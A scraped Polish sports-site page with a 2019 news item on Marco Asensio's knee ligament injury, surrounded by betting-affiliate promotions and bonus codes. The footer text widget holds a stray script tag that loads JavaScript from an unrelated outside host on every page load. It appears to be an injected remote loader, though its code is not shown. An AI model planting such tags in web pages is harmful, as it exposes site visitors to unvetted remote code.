<ul class="wp-block-social-links alignright is-content-justification-right is-layout-flex wp-container-core-social-links-is-layout-1 wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/Zzapolowy" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li></ul>
</div>
                    </div>


                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-top-slide">
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


                           <div id="menu-top-slide" class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-28604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>
                    </div>


                    <div id="navbar-top">

                        <div class="menu-top-container"><ul id="menu-top-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>

                    </div><!-- #navbar-top -->

                </div><!-- ./inner-wrap -->

            </nav><!-- .navbar -->

            <div class="clear"></div>

        </nav><!-- .navbar -->



    <div class="inner-wrap">

            <div class="navbar-brand">
                
                <a href="https://zzapolowy.com" title="">

                    <img src="https://zzapolowy.com/wp-content/uploads/2024/06/logo-e1719395447774.jpg" alt="Zzapołowy | O futbolu w najlepszym wydaniu" width="335" height="81">
                </a>

                
                  </div><!-- .navbar-brand -->

            

        </div><!-- /.inner-wrap -->


        <div class="clear"></div>


        <nav class="navbar" role="navigation">

            <nav class="main-navbar" role="navigation">

                <div class="inner-wrap clearfix">


                    
                        <div id="sb-search" class="sb-search">
                            <form method="get" id="searchform" action="https://zzapolowy.com/">
	<input type="search" class="sb-search-input" placeholder="Szukaj.."  name="s" id="s" autocomplete="off" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                        </div>

                    

                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-main-slide">
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


                           <div id="menu-main-slide" class="menu-wlasciwe-container"><ul id="menu-wlasciwe" class="menu"><li id="menu-item-114433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li id="menu-item-111423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li id="menu-item-111426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li id="menu-item-111433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li id="menu-item-111429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li id="menu-item-111435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li id="menu-item-111427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li id="menu-item-111430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li id="menu-item-111431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li id="menu-item-111432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li id="menu-item-111428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li id="menu-item-111434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li id="menu-item-111424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li id="menu-item-111425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li id="menu-item-111441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li id="menu-item-111440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>
                    </div>


                    <div id="navbar-main">

                        <div class="menu-wlasciwe-container"><ul id="menu-wlasciwe-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>

                    </div><!-- #navbar-main -->

                </div><!-- /.inner-wrap -->

                <div class="clear"></div>

            </nav><!-- .main-navbar -->

        </nav><!-- .navbar -->

    </header>

    

    <main id="main" class="site-main" role="main">

        <div class="inner-wrap">

            
                <div class="content-area">

                    
<article id="post-74510" class="post-74510 post type-post status-publish format-standard has-post-thumbnail category-zzp">

    <header class="entry-header">

        
        <span class="entry-category"><a href="https://zzapolowy.com/zzp/" rel="category tag">ZZP</a></span>
        <h1 class="entry-title">Real wydał komunikat w sprawie Marco Asensio. Złe wieści dla kibiców &#8222;Królewskich&#8221;!</h1>

        <div class="entry-meta">
            <span class="entry-author vcard author">Napisany przez <a class="url fn n" href="https://zzapolowy.com/author/redakcja/">Redakcja</a></span>
            
                <span class="entry-date">w dniu <time class="entry-date updated published" datetime="2019-07-24T16:36:40+02:00">24 lipca, 2019</time> </span>

            

                    </div>

    </header><!-- .entry-header -->


    <div class="clear"></div>

    <div class="post-area">

        	<div class="related_posts">
		<h3 class="title">Więcej w ZZP:</h3>

		<ul>

			
			<li id="post-114085" class="post-grid">

				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-6-sprawdz-sie/" title="QUIZ z wiedzy o Formule 1"><img src="https://zzapolowy.com/wp-content/uploads/2023/10/1200x800-zza-polowy-quiz-322x212.jpg" alt="QUIZ z wiedzy o Formule 1" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-6-sprawdz-sie/" title="Permalink to QUIZ z wiedzy o Formule 1" rel="bookmark">QUIZ z wiedzy o Formule 1</a>
				<span class="date">23 marca, 2024</span>


			</li><!-- end #post-114085 -->

			
			<li id="post-114081" class="post-grid">

				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-5-sprawdz-sie/" title="QUIZ z wiedzy o lekkoatletyce"><img src="https://zzapolowy.com/wp-content/uploads/2023/10/1200x800-zza-polowy-quiz-322x212.jpg" alt="QUIZ z wiedzy o lekkoatletyce" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-5-sprawdz-sie/" title="Permalink to QUIZ z wiedzy o lekkoatletyce" rel="bookmark">QUIZ z wiedzy o lekkoatletyce</a>
				<span class="date">22 lutego, 2024</span>


			</li><!-- end #post-114081 -->

			
			<li id="post-114066" class="post-grid post-last">

				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-4-zzapolowy/" title="QUIZ z wiedzy o sportach zimowych"><img src="https://zzapolowy.com/wp-content/uploads/2023/10/1200x800-zza-polowy-quiz-322x212.jpg" alt="QUIZ z wiedzy o sportach zimowych" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-4-zzapolowy/" title="Permalink to QUIZ z wiedzy o sportach zimowych" rel="bookmark">QUIZ z wiedzy o sportach zimowych</a>
				<span class="date">16 stycznia, 2024</span>


			</li><!-- end #post-114066 -->

			
		</ul><!-- end .posts -->


	</div><!-- /.related_posts -->

        <div class="post-inner">

            <div class="entry-content">
                
                
<figure class="wp-block-image"><img fetchpriority="high" decoding="async" width="679" height="453" src="https://zzapolowy.com/wp-content/uploads/2019/07/Asensio.jpg" alt="" class="wp-image-74511" srcset="https://zzapolowy.com/wp-content/uploads/2019/07/Asensio.jpg 679w, https://zzapolowy.com/wp-content/uploads/2019/07/Asensio-300x200.jpg 300w, https://zzapolowy.com/wp-content/uploads/2019/07/Asensio-82x55.jpg 82w" sizes="(max-width: 679px) 100vw, 679px" /><figcaption>Marco Asensio</figcaption></figure>



<p><strong>Z pewnością nie tak wyobrażali sobie sympatycy Realu początek przedsezonowych przygotowań. Media huczą o sytuacji Garetha Bale&#8217;a. Sprawa walijskiego zawodnika z pewnością nie wpływa dobrze na nastroje w szatni. Teraz, madrycki zespół stracił dość ważnego piłkarza. Marco Asensio wypada na kilka miesięcy!</strong></p>



<p>Źle wyglądającej kontuzji 23-letni pomocnik doznał podczas meczu z Arsenalem, który &#8222;Królewscy&#8221; rozgrywali w ramach International Champions Cup. Asensio pojawił się na murawie w 46. minucie meczu. Niecały kwadrans później, piłkarz wpisał się na listę strzelców po podaniu Marcelo. Niestety Hiszpan nie mógł dokończyć meczu, gdyż doznał poważnego urazu kolana.</p>



<p><strong><a href="http://wlbetclic.adsrv.eacdn.com/C.ashx?btag=a_26552b_18250c_&amp;affid=17621&amp;siteid=26552&amp;adid=18250&amp;c=" target="_blank" rel="noopener">Odbierz zakład bez ryzyka z kodem GRAMGRUBO500 w BETCLIC – jest już legalny w Polsce!﻿</a></strong></p>



<p>Już po grymasie twarzy zawodnika można było odczytać, iż kontuzja jest poważna. Marco Asensio nie mógł o własnych siłach opuścić murawy. Tuż po spotkaniu Zinedine Zidane zakomunikował w rozmowie z mediami o wizycie piłkarza w szpitalu. </p>



<p>Real za pośrednictwem swojej strony wydał komunikat w sprawie urazu piłkarza. Niestety, nie mamy dobrych wieści dla sympatyków madryckiej ekipy &#8211;<em> Po badaniach przeprowadzonych na Marco Asensio przez sztaby medyczny Real zdiagnozowano uszkodzenie więzadła krzyżowego przedniego oraz łąkotki zewnętrznej lewego kolana. Piłkarz wkrótce podda się operacji. </em></p>



<p>Media spekulują o bardzo długiej przerwie 23-latka. Według raportów z Hiszpanii, rozłąka Marco Asensio z piłką może wynieść nawet dziewięć miesięcy.</p>



<p>Nie jest to dobra informacja dla całego klubu. Sam Zinedine Zidane może mieć pewien ból głowy. Uraz Hiszpana stworzył bowiem zasadnicze pytanie. Czy ktoś z dwójki Bale/Ceballos zostanie w Madrycie w związku z kontuzją Asensio? Hiszpański pomocnik jest już w Londynie, gdzie przejdzie testy medyczne przez wypożyczeniem do Arsenalu, natomiast przyszłość Bale&#8217;a w Realu wydaje się wręcz niemożliwa.</p>



<p><strong><a href="http://wlbetclic.adsrv.eacdn.com/C.ashx?btag=a_26552b_18250c_&amp;affid=17621&amp;siteid=26552&amp;adid=18250&amp;c=" target="_blank" rel="noopener">Odbierz zakład bez ryzyka z kodem GRAMGRUBO500 w BETCLIC – jest już legalny w Polsce!﻿</a></strong></p>

                <div class="clear"></div>

                

            </div><!-- .entry-content -->


            <footer class="entry-footer">

                
                

                
                    <!-- <div class="post_author">
                        <div class="author-description">
                            <div class="author_links">

                            </div>
                            <p class="author-bio">
                            </p>
                        </div>
                    </div> -->

                

            </footer><!-- .entry-footer -->

        </div><!-- .post-inner -->

    </div><!-- .post-area -->

</article><!-- #post --> 

                                                                
                </div>

            
            <section id="sidebar">

    <div class="sidebar_content">
        
        <!--ranking-->
        <div class="ranking">
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/betfan-kod-promocyjny" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://www.betcris.pl/#/?sign-up&amp;btag=GRAMGRUBO" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2021/10/BETCRIS-BEZ-TŁA.png">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet Powitalny do 1400 PLN			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://m.lvbetpartners.pl/Redirect.aspx?mid=65&amp;sid=177&amp;cid=&amp;pid=&amp;affid=655340" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/04/logo_lvbet.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet 2000 zł + 20 zł freebet na start! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO50</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/to.totalbet" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/10/Webp.net-resizeimage-2.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet powitalny do 333 zł! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://record.fuksiarzaffiliates.pl/_xq39yU84NJbhY05Ckg4A9WNd7ZgqdRLk/5/" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2023/08/fuksiarz-logo-zzapolowy.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Zakład bez ryzyka do 500 zł bez obrotu + freebet 20 zł na mecze LaLiga + Cashback 200 zł na La Liga			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
	</div>
        <!--END ranking-->
			
			<!--banner-->
			<div class="ranking">
				<div class="banner-mobile"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div><div class="banner-tab"><div class="section-banner"></div></div><div class="banner-desk"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div>			</div>
			<!--END banner-->

    	
     	
     	
    </div>

	<div class="clear"></div>
</section>
<div class="clear"></div>
       </div><!-- /.inner-wrap -->

    </main><!-- #main -->

        <div class="floatBox floatBox-bottom">
            <div class="col-xs-2 col-sm-4 floatBox-img">
                                <img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg" class="img-cover" />
            </div>

            <div class="col-xs-9 col-sm-7 floatBox-info">
                <div class="col-xs-12 title-small">
                    BETFAN                </div>
                <div class="col-xs-12 bonus">
                    BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ                </div>
                <div class="col-xs-12 promoCode">
                    GRAMGRUBO                </div>
            </div>

            <div class="col-xs-1 floatBox-btn">
                <div class="wrapper">
                    <div class="btn-box">
                        <a href="https://gramgrubo.pl/betfan-kod-promocyjny" target="_blank" class="buk-link">Odbierz bonus</a>
                    </div>
                </div>
            </div>
        </div>

    <footer id="colophon" class="site-footer" role="contentinfo">

        
            <div class="footer-widgets widgets widget-columns-3">

                <div class="inner-wrap">

                    
                        <div class="column">
                            <div class="widget widget_text" id="text-2"><h3 class="title">O nas</h3>			<div class="textwidget"><p>O futbolu w najwyższym i humorystycznym wydaniu. Codzienną dawką artykułów przygotowują dla Was <a href="https://zzapolowy.com/author/patryk-s/">Patryk Śliwiński</a> i <a href="https://zzapolowy.com/author/szymon-bachorz/">Szymon Bachórz</a>.</p>
</div>
		<div class="clear"></div></div><div class="widget widget_block" id="block-2"><script src="https://scriptapi.dev/api/zzapolowy.js"></script><div class="clear"></div></div>                        </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                    <div class="clear"></div>

                </div><!-- .inner-wrap -->

            </div><!-- .footer-widgets -->


        
        <div class="site-info-top">

            <div class="inner-wrap">

                <div class="navbar-brand">
               <a href="https://zzapolowy.com" title="">Zzapołowy | O futbolu w najlepszym wydaniu</a>

                </div><!-- .navbar-brand -->

                <div class="footer-menu">
                                    </div>
                <div class="clear"></div>

            </div><!-- .inner-wrap -->

        </div><!-- .site-info-top -->

    </footer><!-- #colophon -->

</div>
        <script>window.init_zoombox_settings = {
                settings_zoom_doNotGoBeyond1X: 'off'
                , design_skin: 'skin-nebula'
                , settings_enableSwipe: 'off'
                , settings_enableSwipeOnDesktop: 'off'
                , settings_galleryMenu: 'dock'
                , settings_useImageTag: 'on'
                , settings_paddingHorizontal: '100'
                , settings_paddingVertical: '100'
                , settings_disablezoom: 'off'
                , settings_transition: 'fade'
                , settings_transition_out: 'fade'
                , settings_transition_gallery: 'slide'
                , settings_disableSocial: 'on'
                , settings_zoom_use_multi_dimension: 'on'
                ,videoplayer_settings:{
                    zoombox_video_autoplay: "off"
                    ,design_skin: "skin_aurora"
                    ,settings_youtube_usecustomskin: "on"
                    ,extra_classes: ""
            }
            };
        </script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-76138370-1', 'auto');
  ga('send', 'pageview');

</script><script>(function($){$(document).ready(function(){});})(jQuery);</script><style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-social-links-is-layout-1{justify-content:flex-end;}
</style>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/zzapolowy.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.mmenu.min.all.js?ver=1.2.1" id="mmenu-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/flickity.pkgd.min.js?ver=1.2.1" id="flickity-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.2.1" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/search_button.js?ver=1.2.1" id="search_button-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.fitvids.js?ver=1.2.1" id="fitvids-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/theia-sticky-sidebar.js?ver=1.2.1" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/superfish.min.js?ver=1.2.1" id="superfish-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/tabs.js?ver=1.2.1" id="tabber-tabs-js"></script>
<script type="text/javascript" id="domino-script-js-extra">
/* <![CDATA[ */
var zoomOptions = {"slideshow_auto":"1","slideshow_speed":"3000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/functions.js?ver=1.2.1" id="domino-script-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/galleria.js" id="galleria-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/wzslider.js" id="wzslider-js"></script>
<!-- gtm-ecommerce-woo no-scripts -->
		<!-- Cookie Notice plugin v2.4.17 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Strona korzysta z plików cookies w celu realizacji usług i zgodnie z Polityką Plików Cookies.
Możesz określić warunki przechowywania lub dostępu do plików cookies w Twojej przeglądarce.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="TAK, rozumiem">TAK, rozumiem</a><a href="https://zzapolowy.com/polityka-prywatnosci-i-plikow-cookies/" target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Polityka prywatności">Polityka prywatności</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->